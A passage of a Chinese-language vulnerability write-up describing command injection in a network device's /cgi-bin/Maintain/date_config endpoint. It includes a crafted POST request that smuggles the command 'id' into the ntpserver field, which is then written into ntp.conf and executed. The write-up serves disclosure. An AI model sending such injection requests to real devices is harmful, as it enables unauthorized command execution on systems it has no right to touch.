
可以发现当 ntp.conf 文件中写入其他参数就会造成命令执行,思路如下

构造请求
POST /cgi-bin/Maintain/date_config
ntpserver=0.0.0.0;id&year=2021&month=08&day=14&hour=17&minute=04&second=50&tz=Asiz&bcy=Shanghai&ifname=fxp1
成功写入 ntp.conf 文件为 0.0.0.0;id, 再次访问该页面就可以获取命令执行结果

交互处可进行命令拼接造成注入

© 版权声明
THE END








